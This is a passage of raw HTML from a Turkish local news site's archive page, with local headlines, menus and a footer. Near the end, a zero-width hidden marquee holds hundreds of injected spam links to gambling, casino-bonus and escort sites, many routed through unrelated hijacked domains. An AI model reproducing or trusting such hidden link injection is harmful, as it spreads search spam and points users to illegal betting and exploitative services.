Hatay’da aranan 11 firari şahıs yakalandı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Mayıs 2025 - 21:20</span>
<a href="https://www.kirikhanolay.com.tr/erkilinc-deprem-bolgesindeki-muafiyetleri-uzatacagiz/" title="Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;">
Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;</a>
</div>


<div class="swiper-slide">
<span class="saat">10 Mayıs 2025 - 10:03</span>
<a href="https://www.kirikhanolay.com.tr/hmkude-yangin-egitimi/" title="HMKÜ’DE YANGIN EĞİTİMİ">
HMKÜ’DE YANGIN EĞİTİMİ</a>
</div>


</div>
</div>


</div>
</section>
</div>
<div class="temizle"></div>


<section id="arsiv_sayfasi" class="archive">
<div class="ust_bosluk">
<div class="genelortala">

    
<div class="kategori_sol">

<div class="category_sayfa_baslik">
<h3>
nehir bilgisiyar</h3>
</div>


<div class="liste_haber">
<a href="https://www.kirikhanolay.com.tr/nehir-bilgisayarda-10-yil-coskusu/">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/07/DSC_0018.jpg" width="235" height="156" alt="DSC_0018" alt="NEHİR BİLGİSAYARDA 10. YIL COŞKUSU" class="icerik-resim" loading="lazy"/><div>
<h2>NEHİR BİLGİSAYARDA 10. YIL COŞKUSU</h2>
</div>
</a>
</div>

<div class="temizle"></div>

</div>

<div class="kategori_sag">


<ul class="benzer_haberler">
<div class="sag_baslik"><h3>Sıcak Gelişmeler</h3></div>

<li>
<a href="https://www.kirikhanolay.com.tr/dortyolda-8-ayri-suctan-aranan-sahis-yakalandi/" title="Dörtyol’da 8 ayrı suçtan aranan şahıs yakalandı">
Dörtyol’da 8 ayrı suçtan aranan şahıs yakalandı</a>
<span class="tarih">10:32</span>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/belenin-5-muhtari-sesimize-kulak-veriniz/" title="Belen’in 5 Muhtarı “Sesimize kulak veriniz”">
Belen’in 5 Muhtarı “Sesimize kulak veriniz”</a>
<span class="tarih">18:35</span>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/igde-dernek-baskanligina-secildi/" title="İğde  Dernek başkanlığına seçildi">
İğde  Dernek başkanlığına seçildi</a>
<span class="tarih">21:34</span>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/turk-zafer-partisi-ilce-baskani/" title="Türk Zafer Partisi ilçe başkanı">
Türk Zafer Partisi ilçe başkanı</a>
<span class="tarih">20:27</span>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/eyup-denizoglu-mazbatasini-aldi/" title="Eyüp Denizoğlu mazbatasını aldı">
Eyüp Denizoğlu mazbatasını aldı</a>
<span class="tarih">18:22</span>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/eyup-denizoglundan-tesekkur-mesaji/" title="Eyüp Denizoğlu’ndan teşekkür mesajı">
Eyüp Denizoğlu’ndan teşekkür mesajı</a>
<span class="tarih">23:45</span>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/kirikhana-hayirli-olsun/" title="Kırıkhan’a hayırlı olsun">
Kırıkhan’a hayırlı olsun</a>
<span class="tarih">22:26</span>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/mehmet-onturk-hatayi-salladi/" title="Mehmet Öntürk Hatay’ı Salladı">
Mehmet Öntürk Hatay’ı Salladı</a>
<span class="tarih">18:12</span>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/hassa-tuneli-ihalesi-yapildi/" title="Hassa tüneli ihalesi  yapıldı">
Hassa tüneli ihalesi  yapıldı</a>
<span class="tarih">22:55</span>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/sehit-atilla-kurt-ortaokulu-ve-yorukler-anadolu-lisesi-turkiye-finalinde/" title="Şehit Atilla Kurt Ortaokulu ve Yörükler Anadolu Lisesi Türkiye Finalinde">
Şehit Atilla Kurt Ortaokulu ve Yörükler Anadolu Lisesi Türkiye Finalinde</a>
<span class="tarih">21:13</span>
</li>
</ul>
<div class="temizle"></div>


</div>

<div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>




<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11783"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11784"><a href="https://www.kirikhanolay.com.tr/iletisim/">İLETİŞİM</a></li>
<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11785"><a href="https://www.kirikhanolay.com.tr/gazeteler/">GAZETELER</a></li>
<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11786"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11787"><a href="https://www.kirikhanolay.com.tr/haber-gonder/">HABER GÖNDER</a></li>
<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11788"><a href="https://www.kirikhanolay.com.tr/burclar/">BURÇLAR</a></li>
<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11789"><a href="https://www.kirikhanolay.com.tr/canli-sonuclar/">CANLI SONUÇLAR</a></li>
<li id="menu-item-13611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13611"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/kirikhani-taniyalim/">KIRIKHAN&#8217;I TANIYALIM</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li id="menu-item-44111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44111"><a href="https://www.kirikhanolay.com.tr/firma-ekle/">Firma Ekle</a></li>
<li id="menu-item-44326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44326"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-44113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44113"><a href="https://www.kirikhanolay.com.tr/iletisim-2/">İletişim</a></li>
<li id="menu-item-75038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75038"><a href="https://www.kirikhanolay.com.tr/canli-tv-izle/">Canlı TV</a></li>
<li id="menu-item-75039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75039"><a href="https://www.kirikhanolay.com.tr/firma-rehberi/">Firma Rehberi</a></li>
<li id="menu-item-75040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75040"><a href="https://www.kirikhanolay.com.tr/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="2429c18cc9">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>kirikhanolay.com.tr</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>


<div class="footer_alt">
<div class="store">
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/5531721111" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://www.kirikhanolay.com.tr/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV9\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.miltonwine.com/" title="bonus veren siteler https://www.miltonwine.com/">bonus veren siteler https://www.miltonwine.com/</a><a href="https://www.thebarbeehousewife.com/" title="https://www.thebarbeehousewife.com">https://www.thebarbeehousewife.com</a><a href="https://number1sons.com/" title="https://number1sons.com/">https://number1sons.com/</a><a href="https://www.treasureislandfestival.com/" title="https://www.treasureislandfestival.com/">https://www.treasureislandfestival.com/</a><a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://auroradivaescort.com/" title="şişli escort">şişli escort</a><a href="https://guncelgirisonwin.com" title="onwin">onwin</a><a href="https://www.sehirfirsati.com.tr/category/atasehir/" title="Ataşehir Escort">Ataşehir Escort</a><a href="https://sinemafragmanlari.net/" title="Film Keşfet">Film Keşfet</a><a href="https://droverrestaurant.com/" title="hoşgeldin bonusu veren siteler">hoşgeldin bonusu veren siteler</a><a href="https://stealthbelt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.anthonyspizzaandpastahouse.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://clydesdalepocatello.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://ragecagenh.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://parquecrazydonkey.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://thepizzadude.net/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.pillarstherapy.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://ragecagenh.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://diamondshruumz.com/" title="casino siteleri">casino siteleri</a><a href="https://www.floydadachamber.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="zenci escort">zenci escort</a><a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://naturallyaloha.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.leitoraviciada.com/" title="grandpashabet">grandpashabet</a><a href="https://www.saplingcorp.com/journals" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://7mrides.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.boyertownvisioncenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://www.alaia-duelo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://www.leitoraviciada.com/" title="grandpashabet">grandpashabet</a><a href="https://planting-a-seed.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://nyctf.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.spicesmedicinalherbs.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.thehenryroot.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.globaltruth.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/" title="romabet">romabet</a><a href="https://sfsafe.org/" title="grandpashabet">grandpashabet</a><a href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a><a href="https://ramadabetgiris.org/resmi/" title="ramadabet">ramadabet</a><a href="https://slotica.gen.tr/giris/" title="slotica güncel giriş">slotica güncel giriş</a><a href="https://royalbetgiris.com/tr/" title="royalbet güncel giriş">royalbet güncel giriş</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://notariamoledo.com/" title="grandpashabet">grandpashabet</a><a href="https://www.leitoraviciada.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.konyajo.com/" title="konya escort">konya escort</a><a href="https://tuyensinh.dntu.edu.vn/" title="betgray güncel giriş">betgray güncel giriş</a><a href="https://x.com/vip_pashagrand" title="grandpasha">grandpasha</a><a href="https://x.com/Grandpashaxon" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpasha.bet/" title="grandpashabet">grandpashabet</a><a href="https://www.facebook.com/Grandpashabet.resmi/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/EvGrandpasha" title="grandpasha">grandpasha</a><a href="https://nemech.unifi.it/" title="jojobet">jojobet</a><a href="https://marutifinechem.com/" title="matbet">matbet</a><a href="https://www.tonypuryear.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.fenalcocaldas.com/" title="jojobet">jojobet</a><a href="https://printexchange.co.ke/" title="betovis">betovis</a><a href="https://ferropino.co/" title="sheratonbet">sheratonbet</a><a href="https://tr.bahisliontek4.vip/" title="bahislion">bahislion</a><a href="https://numberonemodelagency.com/" title="Dubai escort">Dubai escort</a><a href="https://sitioreforma.com.mx/" title="Betpas giriş">Betpas giriş</a><a href="https://okcorralandstalls.com" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://bateclick.com.br/" title="bahiscasino">bahiscasino</a><a href="https://dip.flame.edu.in" title="jojobet">jojobet</a><a href="https://ics-virtualexpo.dupont.com/en/" title="betgray güncel">betgray güncel</a><a href="https://www.osa.coop/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://fansport-giris.com/" title="fansport giriş">fansport giriş</a><a href="https://domainedesormeaux.com/" title="holiganbet">holiganbet</a><a href="https://istimewaku.com/" title="holiganbet">holiganbet</a><a href="https://i-unit.group/" title="jojobet">jojobet</a><a href="https://careerfair.ieee.org/" title="casibom">casibom</a><a href="https://green-elephantsanctuarypark.com/" title="grandpashabet">grandpashabet</a><a href="https://skctrees.org/" title="grandpashabet">grandpashabet</a><a href="https://x.com/Grandpashabet77" title="grandpashabet güncel adres">grandpashabet güncel adres</a><a href="https://x.com/EvGrandpasha" title="grandpasha">grandpasha</a><a href="https://2025humanoids.org/" title="casibom">casibom</a><a href="https://dntu.edu.vn/" title="Romabet">Romabet</a><a href="https://www.bahisciyeri.com/" title="süperbetin">süperbetin</a><a href="https://simet.com.ar" title="pusulabet">pusulabet</a><a href="https://nemech.unifi.it/" title="jojobet">jojobet</a><a href="https://marutifinechem.com/" title="matbet">matbet</a><a href="https://sgld.ukzn.ac.za/" title="padişahbet">padişahbet</a><a href="https://sgld.ukzn.ac.za/" title="padişahbet">padişahbet</a><a href="https://www.calciodonne.it/" title="meritking">meritking</a><a href="https://irihf.ir/" title="jojobet">jojobet</a><a href="https://www.instagram.com/grandpasha.bet/" title="grandpasha">grandpasha</a><a href="https://mellasfudge.com/" title="Casibom">Casibom</a><a href="https://silvaplumbingandheating.com/" title="ultrabet">ultrabet</a><a href="https://bodegalacaroyense.com.ar" title="matbet">matbet</a><a href="https://istanbulkucukcekmece.com/" title="halkalı escort">halkalı escort</a><a href="https://mcorm.com" title="matbet">matbet</a><a href="https://restauranteradis.es/" title="sweet bonanza">sweet bonanza</a><a href="https://canal79tv.com.ar/" title="casibom">casibom</a><a href="https://canal79tv.com.ar/" title="casibom giriş">casibom giriş</a><a href="https://novapoolperu.com/" title="casibom">casibom</a><a href="https://novapoolperu.com/" title="casibom giriş">casibom giriş</a><a href="https://onlinestorebd.com/" title="casibom">casibom</a><a href="https://onlinestorebd.com/" title="casibom giriş">casibom giriş</a><a href="https://madeirasaude.pt/" title="vaycasino">vaycasino</a><a href="https://escafandra.news/" title="Padişahbet">Padişahbet</a><a href="https://madeirasaude.pt/" title="vaycasino giriş">vaycasino giriş</a><a href="https://balilovinatours.com/" title="casibom">casibom</a><a href="https://interioresmaluk.com/" title="casibom">casibom</a><a href="https://tr.romabettek1.vip/" title="romabet">romabet</a><a href="https://www.osa.coop/" title="casibom giriş">casibom giriş</a><a href="https://www.osa.coop/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://mineracuzcatlan.com/" title="betnano">betnano</a><a href="https://tantitonikibris.net/" title="betcio">betcio</a><a href="https://wtlr.org/" title="holiganbet">holiganbet</a><a href="https://tr.otobetb3t41.vip/" title="otobet">otobet</a><a href="https://www.giallouclub.gr/" title="otobet">otobet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://sitioreforma.com.mx/" title="Betpas">Betpas</a><a href="https://sitioreforma.com.mx/" title="Betpas giriş">Betpas giriş</a><a href="https://tr.kralbetb3t57.vip/" title="kralbet">kralbet</a><a href="https://jimsafetyline.com/" title="kralbet">kralbet</a><a href="https://rasoi123.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://tr.kingroyalb3t38.vip/" title="kingroyal">kingroyal</a><a href="https://ppt-hidayatulquran.or.id/" title="kingroyal">kingroyal</a><a href="https://tr.madridbetb3t55.vip/" title="madridbet">madridbet</a><a href="https://www.medicalprayojanam.com/" title="madridbet">madridbet</a><a href="https://amrgouda.com/" title="Sheratonbet">Sheratonbet</a><a href="https://marytomasgallery.com/" title="sheratonbet">sheratonbet</a><a href="https://www.dermoevim.com/" title="dermo">dermo</a><a href="https://www.betivoadres.com/" title="betivo">betivo</a><a href="https://www.gvscolombia.com/" title="casibom giriş ">casibom giriş </a><a href="https://crawdaddyskitchen.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.the-farmersdaughter.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://bleusushiphilly.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://sismist.com.tr" title="marsbahis">marsbahis</a><a href="https://sorawatermarkcleaner.io/" title="sora watermark remover">sora watermark remover</a><a href="https://smsonay.io" title="sms onay">sms onay</a><a href="https://www.cheesescience.org/" title="marsbahis">marsbahis</a><a href="https://www.40dollarlogo.com/blog/" title="casinoroyal">casinoroyal</a><a href="https://theschoolofancientwisdom.org/" title="Sekabet">Sekabet</a><a href="https://indianchristianday.com/" title="jojobet">jojobet</a><a href="https://smartcitiesuae.com/" title="nitrobahis giriş">nitrobahis giriş</a><a href="https://staging.unbeleafable.ph/" title="tipobet">tipobet</a><a href="https://www.wtcmanila.com.ph/" title="meritking">meritking</a><a href="https://www.mammoetspeelgoed.nl/" title="imajbet">imajbet</a><a href="https://lyngoloom.com/" title="holiganbet,holiganbet giriş,holiganbet güncel giriş">holiganbet,holiganbet giriş,holiganbet güncel giriş</a><a href="https://aumnevada.org/" title="jojobet,jojobet giriş,jojobet güncel giriş,jojobet tv,jojobet resmi giriş">jojobet,jojobet giriş,jojobet güncel giriş,jojobet tv,jojobet resmi giriş</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="http://dev.greatplainsuniforms.com/" title="vaycasino">vaycasino</a><a href="https://staging.unbeleafable.ph/" title="tipobet giriş">tipobet giriş</a><a href="https://chezbliss.in/" title="sekabet">sekabet</a><a href="https://staging.unbeleafable.ph/" title="tipobet giriş">tipobet giriş</a><a href="https://www.wtcmanila.com.ph/" title="meritking">meritking</a><a href="https://aumnevada.org/" title="jojobet">jojobet</a><a href="https://vandermostmodern.com/" title="jojobet">jojobet</a><a href="https://detikfakta86.com/" title="betturkey">betturkey</a><a href="https://www.wtcmanila.com.ph/" title="meritking">meritking</a><a href="https://sydliat.com/" title="bahiscom">bahiscom</a><a href="https://lyngoloom.com/" title="holiganbet">holiganbet</a><a href="https://aumnevada.org/" title="jojobet">jojobet</a><a href="https://vandermostmodern.com/" title="jojobet giriş">jojobet giriş</a><a href="https://litost.co.in/" title="bahsine">bahsine</a><a href="https://befitendurance.com/" title="grandpashabet">grandpashabet</a><a href="https://globalhungary.hu/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.tiendapartypop.com.mx/" title="galabet">galabet</a><a href="https://www.wtcmanila.com.ph/" title="meritking giriş">meritking giriş</a><a href="https://sydliat.com/" title="bahiscom giriş">bahiscom giriş</a><a href="https://globalhungary.hu/" title="holiganbet,holiganbet giriş,holiganbet güncel giriş">holiganbet,holiganbet giriş,holiganbet güncel giriş</a><a href="https://www.wtcmanila.com.ph/" title="meritking">meritking</a><a href="https://lyngoloom.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://sydliat.com/" title="bahiscom">bahiscom</a><a href="https://aumnevada.org/" title="jojobet">jojobet</a><a href="https://lyngoloom.com/" title="holiganbet">holiganbet</a><a href="https://aumnevada.org/" title="jojobet">jojobet</a><a href="https://www.gzrally.com/" title="holiganbet">holiganbet</a><a href="https://sociedadsostenible.co/" title="grandbetting giriş">grandbetting giriş</a><a href="https://x.com/trabzonspor_x1/status/1988262632684442034" title="casibom giriş">casibom giriş</a><a href="https://www.shira-oka.com/" title="melbet">melbet</a><a href="https://cyadposgrados.azc.uam.mx/" title="jojobet">jojobet</a><a href="https://feministlovestudies.azc.uam.mx/" title="jojobet">jojobet</a><a href="https://dissertationwritinghelp.uk/" title="betnano giriş">betnano giriş</a><a href="https://docpopcorn.cl/" title="matbet">matbet</a><a href="https://comeoutwithpride.org/" title="casibom giriş">casibom giriş</a><a href="https://manpoweragency.ae/" title="betnano">betnano</a><a href="https://rtvcanal.cl/" title="kulisbet">kulisbet</a><a href="https://4friendsmoving.com/" title="wbahis">wbahis</a><a href="https://carlosmaurel.cl/" title="jokerbet">jokerbet</a><a href="https://radiototalsanluis.com.ar/" title="Holiganbet">Holiganbet</a><a href="https://compass-egy.com/" title="Nakitbahis">Nakitbahis</a><a href="https://mercatobazaar.com" title="marsbahis">marsbahis</a><a href="https://cclab.it/" title="paribahis">paribahis</a><a href="https://blog.cyberbuddiessolutions.com/" title="matadorbet">matadorbet</a><a href="https://iranga.kauko.lt/" title="betnano">betnano</a><a href="https://hormolab.com.ec/" title="ultrabet">ultrabet</a><a href="https://comeoutwithpride.org/" title="casibom">casibom</a><a href="https://www.european-entrepreneurs.org/" title="casibom giriş">casibom giriş</a><a href="https://edenair.ca" title="galabet">galabet</a><a href="https://www.trailalfaromeo.com" title="betcio">betcio</a><a href="https://www.dijo.pl/" title="Casibom">Casibom</a><a href="https://www.dijo.pl/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.dijo.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.bjjh.tp.edu.tw/" title="casibom giriş">casibom giriş</a><a href="https://solibet.net/" title="solibet">solibet</a><a href="https://solibetgiris.com/" title="solibet giriş">solibet giriş</a><a href="https://solibetgirisadresi.com/" title="solibet giriş adresi">solibet giriş adresi</a><a href="https://solibet.org/" title="solibet">solibet</a><a href="https://solibet.info/" title="solibet">solibet</a><a href="https://businesschampions.ru/" title="casibom">casibom</a><a href="https://www.festivalabbabula.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.festivalabbabula.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a>
</marquee><style></style><script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1747571299" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/tema.js?ver=1747571299" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
